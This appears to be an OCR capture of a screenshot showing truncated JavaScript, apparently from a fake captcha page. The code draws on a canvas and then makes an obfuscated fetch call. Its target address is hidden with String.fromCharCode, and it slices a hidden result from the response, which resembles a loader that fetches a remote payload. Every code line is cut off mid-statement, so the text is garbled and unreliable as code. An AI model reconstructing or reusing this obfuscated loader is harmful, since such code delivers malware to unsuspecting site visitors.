
🔐 Hash sum: 93a4390b6bb645625909d8
📅 Last update: 2026-02-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),